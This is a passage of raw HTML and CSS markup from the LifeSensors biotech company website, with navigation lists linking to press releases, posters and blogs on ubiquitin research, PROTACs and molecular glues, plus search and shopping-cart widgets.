.elementor-element.elementor-element-86b8fe8{--e-icon-list-icon-size:14px;--icon-vertical-align:flex-start;--icon-vertical-offset:5px;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-text{color:var( --e-global-color-3014ccc );transition:color 0.3s;}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}}@media(max-width:767px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-25463 .elementor-element.elementor-element-86b8fe8 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}}</style>		<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32766 post-32766 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-news category-press-releases category-protac category-publications category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unraveling-chain-specific-ubiquitination-in-cells-using-tandem-ubiquitin-binding-entities-in-a-high-throughput-assay/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unraveling Chain specific Ubiquitination in Cells Using Tandem Ubiquitin Binding Entities in a High Throughput Assay</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22976 post-22976 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-molecular-glues category-news category-press-releases category-protac category-tpd category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/unveiling-the-power-of-molecular-glues-at-the-6th-annual-targeted-protein-degradation-summit/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Unveiling the Power of Molecular Glues at the 6th Annual Targeted Protein Degradation Summit</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-22922 post-22922 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-blog category-molecular-glues category-neurodegeneration category-news category-press-releases category-protac tag-alzheimers tag-molecular-glues tag-parkinsons tag-press-release tag-protac tag-technology tag-ubiquitin" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/alzheimers-disease-solutions/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">LifeSensors Inc. Receives $5.53 Million Funds from National Institutes of Health to Develop PROTAC Drug Discovery and Diagnosis of Alzheimer’s Disease</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-7fad511 elementor-widget elementor-widget-button" data-id="7fad511" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/press-releases/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">All Releases</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-071068a e-con-full e-flex e-con e-child" data-id="071068a" data-element_type="container">
				<div class="elementor-element elementor-element-484a834 elementor-widget elementor-widget-heading" data-id="484a834" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/scientific-posters/">Scientific Posters</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-360e1f1 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="360e1f1" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32942 post-32942 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-molecular-glues category-posters category-tubes" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/targeting-k-ras-molecular-glues-kidnapping-a-new-ligase-to-discover-novel-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Targeting K-RAS Molecular Glues: Kidnapping a New Ligase to Discover Novel Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-92f9e47 elementor-widget elementor-widget-button" data-id="92f9e47" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/scientific-posters/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">View More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-654e86c e-con-full e-flex e-con e-child" data-id="654e86c" data-element_type="container">
				<div class="elementor-element elementor-element-6d71342 elementor-widget elementor-widget-heading" data-id="6d71342" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/blog/">Publications &amp; Blogs</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ea7c8a7 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="ea7c8a7" data-element_type="widget" data-settings="{&quot;template_id&quot;:25463,&quot;columns&quot;:1,&quot;alternate_template&quot;:&quot;yes&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
							<div class="elementor-loop-container elementor-grid" role="list">
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-41123 post-41123 post type-post status-publish format-standard hentry category-blog category-publications category-posters" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/e3-ligases/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">Understanding the Structure of E3 Ligase Families for Discovering Novel Drugs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-35012 post-35012 post type-post status-publish format-standard has-post-thumbnail hentry category-dubs category-publications" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/tubes-work-in-plants/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">TUBEs work in Plants!</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25463" class="elementor elementor-25463 e-loop-item e-loop-item-32950 post-32950 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-posters category-tpd category-tubes category-ubiquitin-proteasome-system" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6ed490f e-flex e-con-boxed e-con e-parent" data-id="6ed490f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-86b8fe8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="86b8fe8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/hts-screening-of-poly-ubiquitin-linkage-specific-molecular-glues-and-protein-degraders/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icofont icofont-hand-drawn-right"></i>						</span>
										<span class="elementor-icon-list-text">HTS Screening of Polyubiquitin Linkage-Specific Molecular Glues and Protein Degraders</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-a3c3528 elementor-widget elementor-widget-button" data-id="a3c3528" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://lifesensors.com/blog/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icofont icofont-square-right"></i>			</span>
									<span class="elementor-button-text">Read More Blogs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-03b6e71 e-con-full e-flex e-con e-child" data-id="03b6e71" data-element_type="container">
				<div class="elementor-element elementor-element-72c7df8 elementor-widget elementor-widget-fibosearch" data-id="72c7df8" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://lifesensors.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search By Keywords...."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-525a7ef elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-search" data-id="525a7ef" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;both&quot;,&quot;live_results&quot;:&quot;yes&quot;,&quot;template_id&quot;:25061,&quot;pagination_type_options&quot;:&quot;previous_next&quot;,&quot;minimum_search_characters&quot;:3,&quot;page_limit_settings&quot;:5,&quot;results_is_dropdown_width&quot;:&quot;search_field&quot;}" data-widget_type="search.default">
				<div class="elementor-widget-container">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://lifesensors.com" method="get">

				
				<label class="e-search-label" for="search-525a7ef">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-525a7ef" placeholder="Search By Keywords.." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-525a7ef" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output class="hide-pagination-numbers e-search-results-container hide-loader" id="results-525a7ef" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
									<div class="e-search-loader">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 28">
					<path fill-rule="evenodd" d="M14 .188c.587 0 1.063.475 1.063 1.062V5.5a1.063 1.063 0 0 1-2.126 0V1.25c0-.587.476-1.063 1.063-1.063ZM4.182 4.181a1.063 1.063 0 0 1 1.503 0L8.73 7.228A1.062 1.062 0 1 1 7.228 8.73L4.182 5.685a1.063 1.063 0 0 1 0-1.503Zm19.636 0a1.063 1.063 0 0 1 0 1.503L20.772 8.73a1.062 1.062 0 1 1-1.502-1.502l3.045-3.046a1.063 1.063 0 0 1 1.503 0ZM.188 14c0-.587.475-1.063 1.062-1.063H5.5a1.063 1.063 0 0 1 0 2.126H1.25A1.063 1.063 0 0 1 .187 14Zm21.25 0c0-.587.475-1.063 1.062-1.063h4.25a1.063 1.063 0 0 1 0 2.126H22.5A1.063 1.063 0 0 1 21.437 14ZM8.73 19.27a1.062 1.062 0 0 1 0 1.502l-3.045 3.046a1.063 1.063 0 0 1-1.503-1.503l3.046-3.046a1.063 1.063 0 0 1 1.502 0Zm10.54 0a1.063 1.063 0 0 1 1.502 0l3.046 3.045a1.063 1.063 0 0 1-1.503 1.503l-3.046-3.046a1.063 1.063 0 0 1 0-1.502ZM14 21.438c.587 0 1.063.475 1.063 1.062v4.25a1.063 1.063 0 0 1-2.126 0V22.5c0-.587.476-1.063 1.063-1.063Z"/>
				</svg>
			</div>
								</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<i aria-hidden="true" class="icon icon-search11"></i>
									</button>
				<input type="hidden" name="e_search_props" value="525a7ef-24927">
			</form>
		</search>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c37e617 e-con-full e-flex e-con e-child" data-id="c37e617" data-element_type="container">
				<div class="elementor-element elementor-element-ef05af3 toggle-icon--cart-solid elementor-menu-cart--cart-type-mini-cart elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ef05af3" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-319cbea elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="319cbea" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lifesensors.com/my-account/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 96c48.6 0 88 39.4 88 88s-39.4 88-88 88-88-39.4-88-88 39.4-88 88-88zm0 344c-58.7 0-111.3-26.6-146.5-68.2 18.8-35.4 55.6-59.8 98.5-59.8 2.4 0 4.8.4 7.1 1.1 13 4.2 26.6 6.9 40.9 6.9 14.3 0 28-2.7 40.9-6.9 2.3-.7 4.7-1.1 7.1-1.1 42.9 0 79.7 24.4 98.5 59.8C359.3 421.4 306.7 448 248 448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://lifesensors.com/distributors/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-plane-departure" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M624 448H16c-8.84 0-16 7.16-16 16v32c0 8.84 7.16 16 16 16h608c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM80.55 341.27c6.28 6.84 15.1 10.72 24.33 10.71l130.54-.18a65.62 65.62 0 0 0 29.64-7.12l290.96-147.65c26.74-13.57 50.71-32.94 67.02-58.31 18.31-28.48 20.3-49.09 13.07-63.65-7.21-14.57-24.74-25.27-58.25-27.45-29.85-1.94-59.54 5.92-86.28 19.48l-98.51 49.99-218.7-82.06a17.799 17.799 0 0 0-18-1.11L90.62 67.29c-10.67 5.41-13.25 19.65-5.17 28.53l156.22 98.1-103.21 52.38-72.35-36.47a17.804 17.804 0 0 0-16.07.02L9.91 230.22c-10.44 5.3-13.19 19.12-5.57 28.08l76.21 82.97z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-dbe8720 elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="dbe8720" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f9544eb elementor-widget elementor-widget-text-editor" data-id="f9544eb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Questions about a product, technology or experimental design? Give us a call <a href="tel:+1610-644-8845"><span style="text-decoration: underline;">610-644-8845.</span></a> For special institutional pricing, check out our <span style="text-decoration: underline;"><a href="https://lifesensors.com/distributors/">Distributors</a></span>!								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2bc0418 elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="2bc0418" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;animation_mobile&quot;:&quot;fadeInDown&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dc0b409 e-con-full e-flex e-con e-child" data-id="dc0b409" data-element_type="container">
				<div class="elementor-element elementor-element-bf2583b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bf2583b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://lifesensors.com">
			<img fetchpriority="high" width="500" height="121" src="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png" class="attachment-full size-full wp-image-25008" alt="" srcset="https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_.png 500w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-300x73.png 300w, https://lifesensors.com/wp-content/uploads/2025/04/LifeSensors-Logo_-450x109.png 450w" sizes="(max-width: 500px) 100vw, 500px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1fd3c11 e-con-full e-flex e-con e-child" data-id="1fd3c11" data-element_type="container">
		<div class="elementor-element elementor-element-319e772 e-con-full e-flex e-con e-child" data-id="319e772" data-element_type="container">
				<div class="elementor-element elementor-element-e003ea9 elementor-widget elementor-widget-fibosearch" data-id="e003ea9" data-element_type="widget" data-widget_type="fibosearch.default">
				<div class="elementor-widget-container">
					<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
